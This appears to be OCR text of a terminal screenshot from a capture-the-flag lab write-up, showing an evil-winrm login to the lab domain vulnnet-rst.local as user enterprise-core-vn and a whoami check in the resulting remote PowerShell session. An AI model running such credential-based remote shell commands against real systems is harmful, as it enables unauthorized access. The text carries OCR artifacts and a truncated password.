 ❯ evil-winrm -i vulnnet-rst.local -u enterprise-core-vn -p 'r '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplement
ed on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> whoami
vulnnet-rst\enterprise-core-vn
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>
[0] 0:sudo- 1:ruby* "evil-winrm -i vulnne " 12:31 24-May-24